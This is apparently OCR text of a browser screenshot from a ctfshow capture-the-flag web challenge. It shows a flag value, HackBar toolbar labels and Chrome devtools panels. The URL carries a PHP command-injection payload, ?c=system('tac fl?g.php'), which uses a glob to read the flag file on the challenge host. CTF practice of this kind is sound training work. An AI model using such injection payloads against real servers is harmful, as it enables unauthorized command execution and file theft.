 $flag = 'ctfshow{529cc628-35f4-4599-81d9-79f52d619220}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa # thor: h1xa # -*-
coding: utf-8 -*- /*
英语 中文（简体）
Google Translate
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://95b727e1-b076-457a-b33c-674392c0f126.challenge.ctf.show/?c=system('tac fl?g.php');
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
控制台 新功能 问题
Highlights from the Chrome 116 update
Improved debugging of missing stylesheets
Find and fix issues with missing stylesheets with ease.